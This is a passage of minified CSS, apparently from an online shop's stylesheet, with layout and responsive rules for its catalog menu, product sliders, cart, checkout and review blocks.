60px}#nav-catalog.show{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#nav-catalog .catalog-drop-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin:0 auto;max-width:930px}#nav-catalog .catalog-drop-item{width:100%;margin-bottom:1px}#nav-catalog .catalog-drop-item._mb-show{display:block;border-top:1px dashed #e5e5e5;padding-top:15px}#nav-catalog .catalog-drop-item .catalog-drop-link{color:#202020;padding:5px 0;height:auto;font-size:14px;margin-bottom:6px;font-weight:400;text-shadow:0 0 0}#nav-catalog .catalog-drop-item .catalog-drop-link .icon-wrapper{min-width:30px;margin-right:5px}#nav-catalog .catalog-drop-item .catalog-drop-link .note{margin-left:10px}#nav-catalog .catalog-drop-item>.catalog-drop-link{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;font-weight:800;background:#fff}#nav-catalog .catalog-drop-item .sub-list{position:relative;top:unset;margin-top:0;visibility:visible;opacity:1;background:0 0;-webkit-box-shadow:none;box-shadow:none;border:none}#nav-catalog .sub-item{position:relative}#nav-catalog .sub-item:not(:first-child){border-top:none}#nav-catalog .sub-item:before{content:'';position:absolute;top:9px;left:7px;display:block;width:10px;height:10px;background:#e0be71;border:2px solid #fff}#nav-catalog .sub-item:after{content:'';position:absolute;top:-20px;left:11px;z-index:-1;height:30px;width:2px;background:#c4c4c4}#nav-catalog .sub-item .catalog-drop-link{text-transform:none;padding:5px 0 5px 35px}#nav-catalog .sub-item .catalog-drop-link:before{content:'';position:absolute;z-index:-1;top:13px;left:15px;background:#c4c4c4;width:14px;height:2px}#nav-catalog #nav-header2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-top:1px dashed #e5e5e5;padding-top:15px;margin:4px auto 0;max-width:930px}#nav-catalog #nav-header2 .nav-link{position:relative;padding:9px 0 9px 35px;margin-bottom:3px}#nav-catalog #nav-header2 .nav-link:not(:first-child){margin-left:0}#nav-catalog #nav-header2 .nav-link:after,#nav-catalog #nav-header2 .nav-link:before{content:'';position:absolute;border-radius:100%;border:1px solid #e0be71}#nav-catalog #nav-header2 .nav-link:before{z-index:2;width:5px;height:5px;left:6px;top:14px}#nav-catalog #nav-header2 .nav-link:after{z-index:1;width:17px;height:17px;left:0;top:8px}#nav-catalog .callback-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #000;border-radius:24px;margin:30px auto 0;max-width:400px}#nav-catalog .callback-wrap .btn-callback{background:0 0;min-height:46px;border-radius:46px;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding:0 5px}#nav-catalog .callback-wrap .socials-list{background:0 0;height:46px;min-width:unset;-webkit-box-flex:1;-webkit-flex:1 1 66%;-ms-flex:1 1 66%;flex:1 1 66%;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:unset;-webkit-align-items:unset;-ms-flex-align:unset;align-items:unset}#nav-catalog .callback-wrap .socials-list:after{display:none}#nav-catalog .callback-wrap .socials-list .item{-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;color:#000;border-left:1px solid #000}#nav-catalog .callback-wrap .socials-list .item .social-icon{width:auto;height:46px;line-height:46px;font-size:24px}.empty-text{margin-bottom:100px}#parent_popup .popup-info .title{font-size:38px}.article-item{font-size:16/16rem}.feedBack-form{background:#000}.ui-slider-wrapper.carousel-product .ui-slider:not(.lightSlider)>li{min-width:100%/3;width:100%/3}#products-slider-wrap{overflow:hidden;padding-left:15px;padding-right:15px;max-width:unset}#products-slider-wrap .section-title{max-width:930px;margin-left:auto;margin-right:auto}#products-slider-wrap .bottom-info-wrap,#products-slider-wrap .top-info-wrap{position:relative;z-index:20;max-width:420px;margin:0 auto;display:block}#products-slider-wrap .top-info-wrap{margin-bottom:5px}#products-slider-wrap .top-info-wrap .product-title{text-decoration:none;text-align:left;text-transform:uppercase;line-height:28px;min-height:54px;font-size:24px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#products-slider-wrap .top-info-wrap .product-title a{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;font-weight:600;text-decoration:none;color:#202020}#products-slider-wrap .top-info-wrap .sticker-wrapper{top:100%;left:0}#products-slider-wrap .bottom-info-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:20px}#products-slider-wrap .bottom-info-wrap .price-block{padding-left:15px}#products-slider-wrap .bottom-info-wrap .price-block .price{font-size:36px}#products-slider-wrap .bottom-info-wrap .price-block .price-old{margin-left:auto;margin-right:3px}#products-slider-wrap .bottom-info-wrap .price-block.one-price .price .price-currency,#products-slider-wrap .bottom-info-wrap .price-block.one-price .price .price-value{color:#c4c4c4}#products-slider-wrap .bottom-info-wrap .btn-wrapper{max-width:190px;width:100%}#products-slider-wrap .bottom-info-wrap .btn-wrapper .btn{width:100%}#products-slider:not(.owl-loaded){max-width:420px;margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:59px 0 0}#products-slider:not(.owl-loaded) .item{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}#products-slider:not(.owl-loaded) .item:not(:first-child){display:none}#products-slider:not(.owl-loaded) .product-card{border:none;padding:0 0 10px}#products-slider:not(.owl-loaded) .product-card *{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}#products-slider:not(.owl-loaded) .product-card img{max-height:250px;width:auto}#products-slider:not(.owl-loaded) .product-card .product-title{position:absolute;top:-55px;left:0;font-size:24px}#products-slider:not(.owl-loaded) .product-card .sticker-wrapper{left:0;top:-5px}#products-slider:not(.owl-loaded) .product-card .product-description{padding-top:47px;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}#products-slider:not(.owl-loaded) .product-card .product-description .btn-wrapper{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-left:0;margin-right:auto;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:190px;width:100%}#products-slider:not(.owl-loaded) .product-card .product-description .btn-wrapper .btn{width:100%;min-height:48px}#products-slider:not(.owl-loaded) .product-card .product-description .price-block{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-left:auto;margin-right:0;padding:0}#products-slider:not(.owl-loaded) .product-card .product-description .price-block .price{font-size:36px}#products-slider:not(.owl-loaded) .product-card .product-description .price-block.one-price .price .price-currency,#products-slider:not(.owl-loaded) .product-card .product-description .price-block.one-price .price .price-value{color:#c4c4c4}.checkout-form-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.checkout-form-wrap #order-form,.checkout-form-wrap .order-products{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;padding:0;width:unset;max-width:unset;display:block}.checkout-form-wrap .order-products{margin-top:20px;max-width:unset}#order-form .order-user-pay .control-group .payment-radio .button{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#order-form .block-wrap{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;padding-bottom:0}#order-form .pickup-info{margin-bottom:13px}.main-slider-wrapper #main-slider .item{padding-top:72px}.main-page-content>.container>[id^=feedBackForm] .feedBack-form:after{content:'';position:absolute;left:50%;width:200px;margin-left:-100px;height:1px;background:rgba(255,255,255,.5);bottom:20px}.main-page-content{margin:60px 0;padding:0 0 40px}.main-page-content>.container{display:block}.main-page-content>.container>[id^=feedBackForm]{-webkit-box-flex:unset;-webkit-flex:unset;-ms-flex:unset;flex:unset}.main-page-content>.container>[id^=feedBackForm] .feedBack-form{position:relative;top:0;right:unset;margin:0 auto 60px;-webkit-box-flex:unset;-webkit-flex:unset;-ms-flex:unset;flex:unset;padding:50px 15px;min-height:unset;max-width:unset}.main-page-content>.container>[id^=feedBackForm] .feedBack-form>*{max-width:450px;margin-left:auto;margin-right:auto}.main-page-content .page-content{padding:0}.product-page .product-gallery{-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%;width:48%}.product-page .card-right{-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%;width:49%}.product-page .info-block{width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.product-page .delivery-info{margin:40px 0}.product-page._load{opacity:0;visibility:hidden}#product-banner-slider .item{padding:0 20px}#product-banner-slider .item .description,#product-banner-slider .item .title{-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%;width:46%;padding-left:0}#product-banner-slider .item .decor{width:8%}#product-banner-slider .item .title{text-align:right}.payment-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.payment-wrapper .payment-wrapp{width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.payment-wrapper .payment-block{display:grid;grid-template-columns:150px auto;grid-template-rows:auto 1fr;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px}.payment-wrapper .payment-image{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:3}.payment-wrapper .payment-title{grid-column-start:2;grid-column-end:3;grid-row-start:1;grid-row-end:2}.payment-wrapper .payment-text{grid-column-start:2;grid-column-end:3;grid-row-start:2;grid-row-end:3}.page-series .product-list-wrap{width:62%}.page-series .details-wrap{width:38%}#series-slider-wrap{overflow:hidden;padding-left:15px;padding-right:15px}#series-slider-wrap .bottom-info-wrap,#series-slider-wrap .top-info-wrap{position:relative;z-index:20;max-width:420px;margin:0 auto;display:block}#series-slider-wrap .top-info-wrap{margin-bottom:5px}#series-slider-wrap .top-info-wrap .product-title{text-decoration:none;text-align:left;text-transform:uppercase;line-height:28px;min-height:54px;font-size:24px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#series-slider-wrap .top-info-wrap .product-title a{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;font-weight:700;text-decoration:none;color:#202020}#series-slider-wrap .top-info-wrap .sticker-wrapper{top:100%;left:0}#series-slider-wrap .bottom-info-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:20px}#series-slider-wrap .bottom-info-wrap .price-block{padding-left:15px}#series-slider-wrap .bottom-info-wrap .price-block .price{font-size:36px}#series-slider-wrap .bottom-info-wrap .price-block.one-price .price .price-currency,#series-slider-wrap .bottom-info-wrap .price-block.one-price .price .price-value{color:#c4c4c4}#series-slider-wrap .bottom-info-wrap .btn-wrapper{max-width:190px;width:100%}#series-slider-wrap .bottom-info-wrap .btn-wrapper .btn{width:100%}#series-slider:not(.owl-loaded){max-width:420px;margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:54px 0 0}#series-slider:not(.owl-loaded) .item{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}#series-slider:not(.owl-loaded) .item:not(:first-child){display:none}#series-slider:not(.owl-loaded) .product-card{border:none;padding:0 0 10px}#series-slider:not(.owl-loaded) .product-card *{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}#series-slider:not(.owl-loaded) .product-card .product-title{position:absolute;top:-55px;left:0;font-size:24px}#series-slider:not(.owl-loaded) .product-card .sticker-wrapper{left:0;top:-5px}#series-slider:not(.owl-loaded) .product-card .product-description{padding-top:47px;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}#series-slider:not(.owl-loaded) .product-card .product-description .btn-wrapper{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-left:0;margin-right:auto;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:190px;width:100%}#series-slider:not(.owl-loaded) .product-card .product-description .btn-wrapper .btn{width:100%;min-height:48px}#series-slider:not(.owl-loaded) .product-card .product-description .price-block{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-left:auto;margin-right:0;padding:0}#series-slider:not(.owl-loaded) .product-card .product-description .price-block .price{font-size:36px}#series-slider:not(.owl-loaded) .product-card .product-description .price-block.one-price .price .price-currency,#series-slider:not(.owl-loaded) .product-card .product-description .price-block.one-price .price .price-value{color:#c4c4c4}}@media (max-width:1199.98px){#nav-catalog .language{margin:18px auto 0;max-width:100px}}@media (max-width:1199px) and (pointer:fine){#products-slider-wrap .top-info-wrap .product-title:hover{color:#e0be71}#products-slider-wrap .top-info-wrap .product-title a:hover{color:#e0be71}#series-slider-wrap .top-info-wrap .product-title:hover{color:#e0be71}#series-slider-wrap .top-info-wrap .product-title a:hover{color:#e0be71}}@media (max-width:991px){#nav-catalog #nav-header2,#nav-catalog .catalog-drop-list{max-width:690px}#page-breadcrumb{border-bottom:1px solid #e0be71;margin-bottom:20px;overflow:visible;position:relative}#page-breadcrumb .breadcrumb{margin:0 -15px;padding:20px 15px 20px 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:auto}#page-breadcrumb .breadcrumb .breadcrumb-item{display:inline-block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;white-space:nowrap}#page-breadcrumb .breadcrumb .breadcrumb-item:before{float:none}#page-breadcrumb .breadcrumb .breadcrumb-item:last-child{padding-right:60px}#page-breadcrumb:after,#page-breadcrumb:before{content:'';position:absolute;z-index:10;top:0;bottom:0;width:15px}#page-breadcrumb:before{left:-15px;background:#fff;background:-webkit-gradient(linear,left top,right top,color-stop(25%,#fff),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(left,#fff 25%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,#fff 25%,rgba(255,255,255,0) 100%);background:linear-gradient(90deg,#fff 25%,rgba(255,255,255,0) 100%)}#page-breadcrumb:after{right:-15px;background:#fff;background:-webkit-gradient(linear,left top,right top,color-stop(25%,rgba(255,255,255,0)),to(#fff));background:-webkit-linear-gradient(left,rgba(255,255,255,0) 25%,#fff 100%);background:-o-linear-gradient(left,rgba(255,255,255,0) 25%,#fff 100%);background:linear-gradient(90deg,rgba(255,255,255,0) 25%,#fff 100%)}.h2,h2{font-size:28px}.h3,h3{font-size:26px}.h4,h4{font-size:24px}.h5,h5{font-size:18px}.h6,h6{font-size:18px}.h1,.page-title,h1{font-size:36px;line-height:1.35}.text-formatted{font-size:16px}.text-formatted blockquote,.text-formatted ol,.text-formatted p,.text-formatted ul{margin-bottom:15px}#page-footer #nav-footer{display:none}#page-footer .copyright{margin-top:0;font-size:12px}.nav-tabs .nav-link{font-size:1.125rem;padding:15px 10px}.mobile-toggle-filter{display:block}#catalogFilter{display:none;position:fixed;z-index:100;top:72px;left:0;right:0;bottom:0;overflow:auto;opacity:0;visibility:hidden;background:#fff;padding:30px 15px 85px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-webkit-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9)}#catalogFilter .close-filter{position:absolute;z-index:10;top:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:50px;height:50px;font-size:32px}#catalogFilter .close-filter:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#catalogFilter .close-filter:before{content:'\e842'}#catalogFilter.show{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#catalogFilter .filter-toggle-wrap{max-width:500px;margin-left:auto;margin-right:auto}#catalogFilter .filter-pre-info{display:none!important}.filter-pre-info{display:none}body.show-filter{overflow:hidden}body.show-filter .filter-pre-info{position:fixed!important;z-index:1000;bottom:0!important;left:0!important;right:0!important;top:unset!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:10px 0;margin:0;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset;transform:unset}body.show-filter .filter-pre-info .close{display:none}body.show-filter #goTop,body.show-filter jdiv{display:none!important}body.show-filter #page-content{z-index:31}.ui-slider-wrapper.carousel-product .lSPager.lSpg{margin-top:5px!important}.ui-slider-wrapper._product_blocks .lSSlideOuter,.ui-slider-wrapper._product_blocks .ui-slider:not(.lightSlider){margin-left:-7px;margin-right:-7px}.ui-slider-wrapper._product_blocks .ui-slider>li{padding:7px}.ui-slider-wrapper .lSPager.lSpg{margin-top:0!important}#checkoutDialog .popup-title,#checkoutDialog>.wrap{max-width:450px}#checkoutDialog .fancybox-close-small{top:18px;font-size:32px;margin-right:-235px}#checkoutDialog{max-width:640px;padding:0 15px 60px}#checkoutDialog .popup-title{padding:27px 0 20px;font-size:24px;text-transform:uppercase}#checkoutDialog .cart-products{position:relative;z-index:10;padding:0;border-bottom:none}#checkoutDialog .cart-products .product{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr auto auto;margin-right:0;overflow:visible}#checkoutDialog .cart-products .col-img{grid-column:1;grid-row-start:1;grid-row-end:3;margin-right:0;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-bottom:0;padding-right:10px}#checkoutDialog .cart-products .col-img img{max-width:100%}#checkoutDialog .cart-products .col-qty{grid-column:2;grid-row:2;margin-bottom:0}#checkoutDialog .cart-products .col-info{grid-column-start:1;grid-column-end:3;grid-row:3;position:relative;padding:20px 0 0;margin-bottom:20px}#checkoutDialog .cart-products .col-price-total{grid-column:2;grid-row:1;padding:21px 20px 0 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#checkoutDialog .cart-products .col-qty{padding:0 0 0 10px}#checkoutDialog .cart-products .col-qty:after{display:none}#checkoutDialog .cart-products .col-remove-block{position:absolute;right:-6px;top:17px;z-index:2}#checkoutDialog .cart-products .group-select .jq-selectbox,#checkoutDialog .cart-products .group-select .jq-selectbox__select{width:100%}#checkoutDialog .cart-products .cart-title{font-size:15px}#checkoutDialog .cart-products .qty-wrap{margin-right:auto}#checkoutDialog .cart-products .qty-wrap .minus,#checkoutDialog .cart-products .qty-wrap .plus{width:42px;height:42px}#checkoutDialog .cart-products .qty-wrap .count-input{width:60px;height:42px;font-size:16px}#checkoutDialog .cart-products .price-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}#checkoutDialog .cart-products .price-block .discount-price-wrapper{margin-right:auto;margin-bottom:4px}#checkoutDialog .cart-products .price-block .discount-price-wrapper .price-old{font-size:16px;line-height:1}#checkoutDialog .cart-products .price-block .price{margin-top:0;margin-right:auto;font-size:22px;line-height:1.1}#checkoutDialog .cart-products:after{content:'';display:block;border-bottom:1px solid #000;position:absolute;bottom:0;left:-15px;right:-15px}#checkoutDialog .cart-products .jq-selectbox.st1 .jq-selectbox__select-text{font-size:14px;font-weight:500;color:#636363}.product-card .product-title{margin-bottom:15px}.product-card .btn-wrapper{width:140px}.product-card .btn-wrapper .btn{min-height:34px}.product-card{padding:10px}.product-card .sticker-wrapper{left:10px;top:10px}.price-block .price{font-size:26px;line-height:40/32}.review-item .review-text{font-size:15/16rem}.review-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom-style:dashed;padding:20px 0}.review-item .review-content{width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.review-item .rating img{height:18px}.review-item .rating,.review-item .review-name{margin-bottom:20px}.trigger-trust-utp .col{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:10px}.trigger-trust-utp .utp-item{text-align:left;max-width:unset}.trigger-trust-utp .utp-item .img-wrapper{float:left}.trigger-trust-utp .utp-item{display:grid;grid-template-columns:70px auto;grid-template-rows:auto 1fr;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px}.trigger-trust-utp .img-wrapper{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:3;margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trigger-trust-utp .title{grid-column-start:2;grid-column-end:3;grid-row-start:1;grid-row-end:2;margin-bottom:5px}.trigger-trust-utp .text{grid-column-start:2;grid-column-end:3;grid-row-start:2;grid-row-end:3}.trigger-trust-utp .text p{margin-bottom:0}.checkout-page .page-title{font-size:40px}#orderProductsTable .cart-products{position:relative;padding:0;border-bottom:none;max-width:450px;margin-left:auto;margin-right:auto}#orderProductsTable .cart-products .product{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr auto auto;margin-right:0;overflow:visible}#orderProductsTable .cart-products .col-img{grid-column:1;grid-row-start:1;grid-row-end:3;margin-right:0;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-bottom:0;padding-right:10px}#orderProductsTable .cart-products .col-img img{max-width:100%}#orderProductsTable .cart-products .col-qty{grid-column:2;grid-row:2;margin-bottom:0}#orderProductsTable .cart-products .col-info{grid-column-start:1;grid-column-end:3;grid-row:3;position:relative;padding:20px 0 0;margin-bottom:20px}#orderProductsTable .cart-products .col-price-total{grid-column:2;grid-row:1;padding:21px 20px 0 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#orderProductsTable .cart-products .col-qty{padding:0 0 0 10px}#orderProductsTable .cart-products .col-qty:after{display:none}#orderProductsTable .cart-products .col-remove-block{position:absolute;right:-6px;top:17px;z-index:2}#orderProductsTable .cart-products .group-select .jq-selectbox,#orderProductsTable .cart-products .group-select .jq-selectbox__select{width:100%}#orderProductsTable .cart-products .cart-title{font-size:18px}#orderProductsTable .cart-products .qty-wrap{margin-right:auto}#orderProductsTable .cart-products .qty-wrap .minus,#orderProductsTable .cart-products .qty-wrap .plus{width:42px;height:42px}#orderProductsTable .cart-products .qty-wrap .count-input{width:60px;height:42px;font-size:16px}#orderProductsTable .cart-products .price-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}#orderProductsTable .cart-products .price-block .discount-price-wrapper{margin-right:auto;margin-bottom:4px}#orderProductsTable .cart-products .price-block .discount-price-wrapper .price-old{font-size:16px;line-height:1}#orderProductsTable .cart-products .price-block .price{margin-top:0;margin-right:auto;font-size:22px;line-height:1.1}#orderProductsTable .cart-products:after{content:'';display:block;position:absolute;bottom:0;left:-15px;right:-15px}#orderProductsTable .checkout-cart-discount{max-width:450px;margin-left:auto;margin-right:auto;border-top-style:solid;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#orderProductsTable .checkout-cart-discount .block-price-checkout,#orderProductsTable .checkout-cart-discount .discount-info{width:100%;max-width:unset}#orderProductsTable .checkout-cart-discount .block-price-checkout{margin-top:30px}#orderProductsTable .checkout-cart-discount .discount-item{font-size:16px;line-height:1.2;margin-top:15px}#orderProductsTable .checkout-cart-discount .discount-item b{font-size:18px}#orderProductsTable .checkout-cart-discount .tell-block-cart{margin-top:15px}#orderProductsTable .checkout-cart-discount .tell-block-cart .btn-submit{max-width:unset;width:48px}.cart-products{padding:0 20px}.cart-products .col-info{padding-left:0}.cart-buy-block{margin-top:47px}.cart-buy-block .btn-checkout-wrapper{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.cart-buy-block .btn-checkout-wrapper .checkout-total-block{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:-10px;margin-right:-10px}.cart-buy-block .btn-checkout-wrapper .checkout-total-block .label,.cart-buy-block .btn-checkout-wrapper .checkout-total-block .price{margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}.cart-buy-block .btn-checkout-wrapper .btn-checkout{height:38px;width:100%}.tell-block-cart{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-top:15px}.tell-block-cart .cart-order-form-fast{display:block}.tell-block-cart .cart-order-form-fast .btn-submit,.tell-block-cart .cart-order-form-fast .form-control{border-radius:24px;height:48px}.tell-block-cart .cart-order-form-fast .form-control{width:100%;padding-right:60px}.tell-block-cart .cart-order-form-fast .btn-submit{position:absolute;z-index:2;top:0;right:0;width:48px;max-width:unset;min-width:unset;font-size:30px;padding:0;text-align:center;background:#000}.tell-block-cart .cart-order-form-fast .btn-submit:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tell-block-cart .cart-order-form-fast .btn-submit:before{content:'\e81d'}.tell-block-cart .cart-order-form-fast .btn-submit .text{display:none}.success-wrapper{padding:0 0 50px;-webkit-box-shadow:none;box-shadow:none}.success-wrapper hr:first-of-type{display:none}.success-wrapper .buttons-wrap{padding-top:0}.success-wrapper .buttons-wrap .btn-link{padding-top:15px;padding-bottom:15px;margin-left:auto;margin-right:auto}.success-wrapper .info-table .th{min-width:200px}.category-page .category-top-wrap{display:none}.category-page .sort-wrapper._mobile{display:block;max-width:49%}.category-page .mobile-toggle-filter{max-width:49%;margin-right:auto}.category-page .page-aside-top-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:25px}.slider-brand-main>.title{font-size:42px;line-height:1.35}.home-last-articles,.home-promo-products,.slider-brand-main{padding-bottom:40px;margin-bottom:40px}.home-last-articles .section-title{font-size:42px;line-height:1.35}.home-last-articles .article{display:block}.home-last-articles .article .image-wrapper{-webkit-box-flex:unset;-webkit-flex:unset;-ms-flex:unset;flex:unset;float:left;max-width:40%;padding:0;margin:0 20px 20px 0}.home-last-articles .article .content-wrapper{margin:0}.home-last-articles .article .title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:28px;line-height:1.3;min-height:155px}.home-last-articles .article .article-date{font-size:18px}.home-last-articles .article .btn{width:250px;line-height:48px;height:48px;font-size:16px}.main-page-content{margin:40px 0}.product-page{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.product-page .product-viewed-wrap{display:none}.product-page .feedBack-form-wrap{display:block}.product-page .product-page-container{border-bottom:none;margin-bottom:0;padding-bottom:0}.product-page .product-page-container .card-right,.product-page .product-page-container .product-gallery{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%}.product-page .product-page-container .card-right .delivery-info,.product-page .product-page-container .product-gallery .delivery-info{display:none}.product-page .product-page-container .card-right .info-block,.product-page .product-page-container .product-gallery{max-width:550px;margin-left:auto;margin-right:auto}.product-page .product-page-container .card-right .info-block{padding-left:15px;padding-right:15px}.product-page .product-page-container .lSSlideOuter 